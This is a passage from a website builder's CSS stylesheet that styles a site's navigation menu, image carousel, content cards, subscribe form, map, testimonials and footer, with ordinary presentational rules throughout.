.cid-qZiC6x6og9 nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-qZiC6x6og9 nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qZiC6x6og9 .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-qZiC6x6og9 .collapsed .btn {
  display: flex;
}
.cid-qZiC6x6og9 .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-qZiC6x6og9 .collapsed .navbar-collapse.collapsing,
.cid-qZiC6x6og9 .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-qZiC6x6og9 .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-qZiC6x6og9 .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-qZiC6x6og9 .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-qZiC6x6og9 .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-qZiC6x6og9 .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-qZiC6x6og9 .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-qZiC6x6og9 .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-qZiC6x6og9 .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-qZiC6x6og9 .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-qZiC6x6og9 .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-qZiC6x6og9 .collapsed button.navbar-toggler {
  display: block;
}
.cid-qZiC6x6og9 .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-qZiC6x6og9 .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-qZiC6x6og9 .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-qZiC6x6og9 .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-qZiC6x6og9 .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-qZiC6x6og9 .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-qZiC6x6og9 .navbar-expand {
    flex-direction: column;
  }
  .cid-qZiC6x6og9 img {
    height: 3.8rem !important;
  }
  .cid-qZiC6x6og9 .btn {
    display: flex;
  }
  .cid-qZiC6x6og9 button.navbar-toggler {
    display: block;
  }
  .cid-qZiC6x6og9 .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-qZiC6x6og9 .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-qZiC6x6og9 .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-qZiC6x6og9 .navbar-collapse.collapsing,
  .cid-qZiC6x6og9 .navbar-collapse.show {
    display: block !important;
  }
  .cid-qZiC6x6og9 .navbar-collapse.collapsing .navbar-nav,
  .cid-qZiC6x6og9 .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-qZiC6x6og9 .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-qZiC6x6og9 .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-qZiC6x6og9 .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-qZiC6x6og9 .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-qZiC6x6og9 .navbar-collapse.collapsing .navbar-buttons,
  .cid-qZiC6x6og9 .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-qZiC6x6og9 .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-qZiC6x6og9 .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-qZiC6x6og9 .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-qZiC6x6og9 .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-qZiC6x6og9 .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-qZiC6x6og9 .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-qZiC6x6og9 .menu-logo {
    flex-shrink: 0;
  }
}
.cid-qZiC6ywkXe .modal-body .close {
  background: #1b1b1b;
}
.cid-qZiC6ywkXe .modal-body .close span {
  font-style: normal;
}
.cid-qZiC6ywkXe .carousel-inner > .active,
.cid-qZiC6ywkXe .carousel-inner > .next,
.cid-qZiC6ywkXe .carousel-inner > .prev {
  display: table;
}
.cid-qZiC6ywkXe .carousel-control .icon-next,
.cid-qZiC6ywkXe .carousel-control .icon-prev {
  margin-top: -18px;
  font-size: 40px;
  line-height: 27px;
}
.cid-qZiC6ywkXe .carousel-control:hover {
  background: #1b1b1b;
  color: #fff;
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-qZiC6ywkXe .container .carousel-control {
    margin-bottom: 0;
  }
}
.cid-qZiC6ywkXe .boxed-slider {
  position: relative;
  padding: 93px 0;
}
.cid-qZiC6ywkXe .boxed-slider > div {
  position: relative;
}
.cid-qZiC6ywkXe .container img {
  width: 100%;
}
.cid-qZiC6ywkXe .container img + .row {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 2;
}
.cid-qZiC6ywkXe .mbr-section {
  padding: 0;
  background-attachment: scroll;
}
.cid-qZiC6ywkXe .mbr-table-cell {
  padding: 0;
}
.cid-qZiC6ywkXe .container .carousel-indicators {
  margin-bottom: 3px;
}
.cid-qZiC6ywkXe .carousel-caption {
  top: 50%;
  right: 0;
  bottom: auto;
  left: 0;
  display: flex;
  align-items: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.cid-qZiC6ywkXe .mbr-overlay {
  z-index: 1;
}
.cid-qZiC6ywkXe .container-slide.container {
  width: 100%;
  min-height: 100vh;
  padding: 0;
}
.cid-qZiC6ywkXe .carousel-item {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  -o-transition: -o-transform 0.6s ease-in-out;
  -webkit-transition: -webkit-transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out, -o-transform 0.6s ease-in-out;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000px;
  perspective: 1000px;
}
@media (max-width: 576px) {
  .cid-qZiC6ywkXe .carousel-item .container {
    width: 100%;
  }
}
.cid-qZiC6ywkXe .carousel-item-next.carousel-item-left,
.cid-qZiC6ywkXe .carousel-item-prev.carousel-item-right {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.cid-qZiC6ywkXe .active.carousel-item-right,
.cid-qZiC6ywkXe .carousel-item-next {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.cid-qZiC6ywkXe .active.carousel-item-left,
.cid-qZiC6ywkXe .carousel-item-prev {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.cid-qZiC6ywkXe .mbr-slider .carousel-control {
  top: 50%;
  width: 70px;
  height: 70px;
  margin-top: -1.5rem;
  font-size: 35px;
  background-color: rgba(0, 0, 0, 0.5);
  border: 2px solid #fff;
  border-radius: 50%;
  transition: all .3s;
}
.cid-qZiC6ywkXe .mbr-slider .carousel-control.carousel-control-prev {
  left: 0;
  margin-left: 2.5rem;
}
.cid-qZiC6ywkXe .mbr-slider .carousel-control.carousel-control-next {
  right: 0;
  margin-right: 2.5rem;
}
.cid-qZiC6ywkXe .mbr-slider .carousel-control .mbr-iconfont {
  font-size: 2rem;
}
@media (max-width: 767px) {
  .cid-qZiC6ywkXe .mbr-slider .carousel-control {
    top: auto;
    bottom: 1rem;
  }
}
.cid-qZiC6ywkXe .mbr-slider .carousel-indicators {
  position: absolute;
  bottom: 0;
  margin-bottom: 1.5rem !important;
}
.cid-qZiC6ywkXe .mbr-slider .carousel-indicators li {
  max-width: 20px;
  width: 20px;
  height: 20px;
  max-height: 20px;
  margin: 3px;
  background-color: rgba(0, 0, 0, 0.5);
  border: 2px solid #fff;
  border-radius: 50%;
  opacity: .5;
  transition: all .3s;
}
.cid-qZiC6ywkXe .mbr-slider .carousel-indicators li.active,
.cid-qZiC6ywkXe .mbr-slider .carousel-indicators li:hover {
  opacity: .9;
}
.cid-qZiC6ywkXe .mbr-slider .carousel-indicators li::after,
.cid-qZiC6ywkXe .mbr-slider .carousel-indicators li::before {
  content: none;
}
.cid-qZiC6ywkXe .mbr-slider .carousel-indicators.ie-fix {
  left: 50%;
  display: block;
  width: 60%;
  margin-left: -30%;
  text-align: center;
}
@media (max-width: 576px) {
  .cid-qZiC6ywkXe .mbr-slider .carousel-indicators {
    display: none !important;
  }
}
.cid-qZiC6ywkXe .mbr-slider > .container img {
  width: 100%;
}
.cid-qZiC6ywkXe .mbr-slider > .container img + .row {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  z-index: 2;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.cid-qZiC6ywkXe .mbr-slider > .container .carousel-indicators {
  margin-bottom: 3px;
}
@media (max-width: 576px) {
  .cid-qZiC6ywkXe .mbr-slider > .container .carousel-control {
    margin-bottom: 0;
  }
}
.cid-qZiC6ywkXe .mbr-slider .mbr-section {
  padding: 0;
  background-attachment: scroll;
}
.cid-qZiC6ywkXe .mbr-slider .mbr-table-cell {
  padding: 0;
}
.cid-qZiC6ywkXe .carousel-item .container.container-slide {
  position: initial;
  width: auto;
  min-height: 0;
}
.cid-qZiC6ywkXe .full-screen .slider-fullscreen-image {
  min-height: 100vh;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
}
.cid-qZiC6ywkXe .full-screen .slider-fullscreen-image.active {
  display: -o-flex;
}
.cid-qZiC6ywkXe .full-screen .container {
  width: auto;
  padding-right: 0;
  padding-left: 0;
}
.cid-qZiC6ywkXe .full-screen .carousel-item .container.container-slide {
  width: 100%;
  min-height: 100vh;
  padding: 0;
}
.cid-qZiC6ywkXe .full-screen .carousel-item .container.container-slide img {
  display: none;
}
.cid-qZiC6ywkXe .mbr-background-video-preview {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.cid-qZiC6ywkXe .mbr-overlay ~ .container-slide {
  z-index: auto;
}
.cid-qZiC6zBohe {
  padding-top: 45px;
  padding-bottom: 45px;
  background-color: #073b4c;
  background: linear-gradient(45deg, #073b4c, #073b4c);
}
.cid-qZiC6zBohe .mbr-section-subtitle {
  color: #efefef;
  text-align: left;
}
.cid-qZiC6zBohe .btn {
  margin: 0 0 .5rem 0;
}
.cid-qZiC6AU43l {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #efefef;
}
.cid-qZiC6AU43l .card-img {
  background-color: #fff;
}
.cid-qZiC6AU43l .card-box {
  background-color: #ffffff;
  padding: 2rem;
}
.cid-qZiC6AU43l h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-qZiC6AU43l p {
  text-align: left;
}
.cid-qZiC6AU43l .mbr-text {
  color: #767676;
  text-align: left;
}
.cid-qZiC6AU43l .card-wrapper {
  height: 100%;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-qZiC6AU43l .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
@media (min-width: 992px) {
  .cid-qZiC6AU43l .my-col {
    flex: 0 0 20%;
    max-width: 20%;
    padding: 15px;
  }
}
.cid-qZiC6AU43l .card-title {
  text-align: center;
}
.cid-qZiC6CUmV9 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #073b4c;
}
.cid-qZiC6CUmV9 .mbr-section-subtitle {
  color: #efefef;
}
.cid-qZiC6EahEM {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #efefef;
}
.cid-qZiC6EahEM .card-img {
  background-color: #fff;
}
.cid-qZiC6EahEM .card-box {
  background-color: #ffffff;
  padding: 2rem;
}
.cid-qZiC6EahEM h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-qZiC6EahEM p {
  text-align: left;
}
.cid-qZiC6EahEM .mbr-text {
  color: #767676;
}
.cid-qZiC6EahEM .card-wrapper {
  height: 100%;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-qZiC6EahEM .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
@media (min-width: 992px) {
  .cid-qZiC6EahEM .my-col {
    flex: 0 0 20%;
    max-width: 20%;
    padding: 15px;
  }
}
.cid-qZiC6FRmVH {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #073b4c;
}
.cid-qZiC6FRmVH .mbr-section-subtitle {
  color: #c1c1c1;
}
.cid-qZiC6FRmVH H2 {
  color: #ffffff;
}
.cid-qZiC6GFUys {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #f9f9f9;
}
.cid-qZiC6GFUys h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-qZiC6GFUys p {
  color: #767676;
  text-align: left;
}
.cid-qZiC6GFUys .card-box {
  padding-top: 2rem;
}
.cid-qZiC6GFUys .card-wrapper {
  height: 100%;
}
.cid-qZFg1zMCFW {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #073b4c;
}
.cid-qZFg1zMCFW .mbr-section-subtitle {
  color: #767676;
}
.cid-qZFg1zMCFW .formoid {
  margin: auto;
}
.cid-qZFg1zMCFW .form-control {
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}
.cid-qZFg1zMCFW a.btn {
  flex: 0 0 auto;
  -webkit-flex: 0 0 auto;
}
.cid-qZFg1zMCFW .input-group-btn {
  align-self: center;
  -webkit-align-self: center;
  z-index: 3;
}
.cid-qZFg1zMCFW .input-group-btn .btn {
  padding-top: 1rem;
  padding-bottom: 1rem;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
.cid-qZFg1zMCFW a:not([href]):not([tabindex]) {
  color: #fff;
}
.cid-qZFg1zMCFW a.btn-white:not([href]):not([tabindex]) {
  color: #333;
}
.cid-qZFg1zMCFW .mbr-subscribe .input-group-btn {
  display: inline-block;
}
.cid-qZFg1zMCFW .mbr-subscribe .input-group-btn button,
.cid-qZFg1zMCFW .mbr-subscribe .input-group-btn a {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
@media (max-width: 350px) {
  .cid-qZFg1zMCFW .mbr-subscribe {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-qZFg1zMCFW input[type="email"] {
    width: 100%;
    margin-bottom: 2px;
  }
  .cid-qZFg1zMCFW .input-group-btn {
    width: 100%;
  }
  .cid-qZFg1zMCFW .input-group-btn .btn {
    border-radius: 3px;
  }
}
@media (max-width: 768px) {
  .cid-qZFg1zMCFW .input-group-btn a.btn {
    width: 100%;
  }
  .cid-qZFg1zMCFW .input-group-btn {
    width: calc(92%);
  }
  .cid-qZFg1zMCFW .input-group-btn button[type="submit"] {
    width: 100%;
  }
  .cid-qZFg1zMCFW .input-group {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    margin: auto;
    max-width: 300px;
  }
  .cid-qZFg1zMCFW .input-group input[type="email"] {
    width: 100%;
    margin-bottom: 3px;
  }
  .cid-qZFg1zMCFW .input-group span {
    display: inline;
    padding-left: 0;
    padding-right: 0;
  }
  .cid-qZFg1zMCFW .input-group-btn button,
  .cid-qZFg1zMCFW .input-group-btn a {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
}
@media (min-width: 769px) {
  .cid-qZFg1zMCFW .mbr-subscribe > * {
    margin: 0 0.5rem;
  }
}
.cid-qZzYEsK5JP {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #2e2e2e;
}
.cid-qZzYEsK5JP .mbr-text,
.cid-qZzYEsK5JP blockquote {
  color: #767676;
}
.cid-qZzYEsK5JP .mbr-text P {
  color: #ffffff;
}
.cid-qZiC6Ih2kZ {
  padding-top: 30px;
  padding-bottom: 45px;
  background-color: #ffffff;
}
.cid-qZiC6Ih2kZ .mbr-iconfont {
  font-size: 48px;
  padding-right: 1rem;
}
.cid-qZiC6Ih2kZ .input {
  margin-bottom: 15px;
}
.cid-qZiC6Ih2kZ .map {
  width: 100%;
  height: 30rem;
}
.cid-qZiC6Ih2kZ .map iframe {
  width: inherit;
  height: 100%;
}
.cid-qZiC6Ih2kZ .icon-block {
  margin-bottom: 10px;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center;
}
.cid-qZiC6Ih2kZ .icon-block .icon-block__icon {
  display: inline-block;
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
}
.cid-qZiC6Ih2kZ .icon-block .icon-block__title {
  display: inline-block;
  align-self: center;
  -webkit-align-self: center;
  margin-bottom: 0;
  line-height: 1;
  font-style: italic;
}
.cid-qZiC6Ih2kZ .mbr-text {
  color: #767676;
}
.cid-qZiC6Ih2kZ a:not([href]):not([tabindex]) {
  color: #fff;
  border-radius: 3px;
}
.cid-qZiC6Ih2kZ .multi-horizontal {
  flex-grow: 1;
  -webkit-flex-grow: 1;
  max-width: 100%;
}
.cid-qZiC6Ih2kZ .input-group-btn {
  display: block;
  text-align: center;
}
.cid-qZiC6Ih2kZ .google-map {
  height: 37rem;
  position: relative;
}
.cid-qZiC6Ih2kZ .google-map iframe {
  height: 100%;
  width: 100%;
}
.cid-qZiC6Ih2kZ .google-map [data-state-details] {
  color: #6b6763;
  font-family: Montserrat;
  height: 1.5em;
  margin-top: -0.75em;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
}
.cid-qZiC6Ih2kZ .google-map[data-state] {
  background: #e9e5dc;
}
.cid-qZiC6Ih2kZ .google-map[data-state="loading"] [data-state-details] {
  display: none;
}
@media (max-width: 767px) {
  .cid-qZiC6Ih2kZ h2 {
    padding-top: 2rem;
  }
}
@media (min-width: 768px) {
  .cid-qZiC6Ih2kZ .container > .row > .col-md-6:first-child {
    padding-right: 30px;
  }
  .cid-qZiC6Ih2kZ .container > .row > .col-md-6:last-child {
    padding-left: 30px;
  }
}
.cid-qZiC6JA9cP {
  padding-top: 45px;
  padding-bottom: 45px;
  background-color: #073b4c;
}
.cid-qZiC6JA9cP .mbr-section-subtitle {
  color: #efefef;
}
.cid-qZiC6JA9cP .media-container-row {
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.cid-qZiC6JA9cP .mbr-text {
  color: #efefef;
}
.cid-qZiC6JA9cP .mbr-author-desc {
  display: block;
  color: #ffffff;
}
.cid-qZiC6JA9cP .mbr-author-name {
  color: #ffffff;
}
.cid-qZiC6JA9cP .mbr-testimonial .panel-item {
  background-color: #465052;
}
.cid-qZiC6JA9cP .mbr-testimonial .card-block {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  padding: 2.4rem 2.4rem 0 2.4rem;
}
.cid-qZiC6JA9cP .mbr-testimonial .card-block .testimonial-photo {
  display: inline-block;
  width: 120px;
  height: 120px;
  margin-bottom: 1.6rem;
  overflow: hidden;
  border-radius: 50%;
}
.cid-qZiC6JA9cP .mbr-testimonial .card-block .testimonial-photo img {
  width: 100%;
  min-width: 100%;
  min-height: 100%;
}
.cid-qZiC6JA9cP .mbr-testimonial .card-footer {
  padding-bottom: 2.4rem;
  border-top: 0;
  padding-top: 1rem;
  word-wrap: break-word;
  word-break: break-word;
  background: none;
}
@media (max-width: 300px) {
  .cid-qZiC6JA9cP .testimonial-photo {
    width: 100% !important;
    height: auto !important;
  }
}
.cid-qZiC6JA9cP B {
  color: #ffffff;
}
.cid-qZiC6LtNeg {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #212020;
}
@media (max-width: 767px) {
  .cid-qZiC6LtNeg .content {
    text-align: center;
  }
  .cid-qZiC6LtNeg .content > div:not(:last-child) {
    margin-bottom: 2rem;
  }
}
@media (max-width: 767px) {
  .cid-qZiC6LtNeg .media-wrap {
    margin-bottom: 1rem;
  }
}
.cid-qZiC6LtNeg .media-wrap .mbr-iconfont-logo {
  font-size: 7.5rem;
  color: #f36;
}
.cid-qZiC6LtNeg .media-wrap img {
  height: 6rem;
}
@media (max-width: 767px) {
  .cid-qZiC6LtNeg .footer-lower .copyright {
    margin-bottom: 1rem;
    text-align: center;
  }
}
.cid-qZiC6LtNeg .footer-lower hr {
  margin: 1rem 0;
  border-color: #fff;
  opacity: .05;
}
.cid-qZiC6LtNeg .footer-lower .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
}
.cid-qZiC6LtNeg .footer-lower .social-list .mbr-iconfont-social {
  font-size: 1.3rem;
  color: #fff;
}
.cid-qZiC6LtNeg .footer-lower .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-qZiC6LtNeg .footer-lower .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-qZiC6LtNeg .footer-lower .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-qZiC6LtNeg .footer-lower .social-list {
    justify-content: center;
    -webkit-justify-content: center;
  }
}
.cid-qZiC6LtNeg P {
  color: #fd9c09;
}
.cid-qZiC6LtNeg .copyright > p {
  color: #ffffff;
}
.cid-qZiCglnonV .navbar {
  padding: .5rem 0;
  background: #2e2e2e;
  transition: none;
  min-height: 77px;
}
.cid-qZiCglnonV .navbar-dropdown.bg-color.transparent.opened {
  background: #2e2e2e;
}
.cid-qZiCglnonV a {
  font-style: normal;
}
.cid-qZiCglnonV .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  top: -0.2em;
  text-decoration: none;
}
.cid-qZiCglnonV .nav-item a {
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-qZiCglnonV .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-qZiCglnonV .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-qZiCglnonV .menu-logo {
  margin-right: auto;
}
.cid-qZiCglnonV .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-qZiCglnonV .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-qZiCglnonV .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-qZiCglnonV .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-qZiCglnonV .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-qZiCglnonV .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-qZiCglnonV .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-qZiCglnonV .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-qZiCglnonV .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-qZiCglnonV .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-qZiCglnonV .dropdown .dropdown-menu {
  background: #2e2e2e;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-qZiCglnonV .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-qZiCglnonV .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-qZiCglnonV .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-qZiCglnonV .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-qZiCglnonV .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-qZiCglnonV .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-qZiCglnonV .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-qZiCglnonV .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-qZiCglnonV .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-qZiCglnonV .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-qZiCglnonV .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-qZiCglnonV button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-qZiCglnonV button.navbar-toggler:focus {
  outline: none;
}
.cid-qZiCglnonV button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #fd9c09;
}
.cid-qZiCglnonV button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-qZiCglnonV button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-qZiCglnonV button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-qZiCglnonV button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-qZiCglnonV nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qZiCglnonV nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-qZiCglnonV nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-qZiCglnonV nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qZiCglnonV .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-qZiCglnonV .collapsed .btn {
  display: flex;
}
.cid-qZiCglnonV .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-qZiCglnonV .collapsed .navbar-collapse.collapsing,
.cid-qZiCglnonV .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-qZiCglnonV .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-qZiCglnonV .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-qZiCglnonV .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-qZiCglnonV .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-qZiCglnonV .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-qZiCglnonV .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-qZiCglnonV .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-qZiCglnonV .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-qZiCglnonV .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-qZiCglnonV .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-qZiCglnonV .collapsed button.navbar-toggler {
  display: block;
}
.cid-qZiCglnonV .collapsed .navbar-brand {
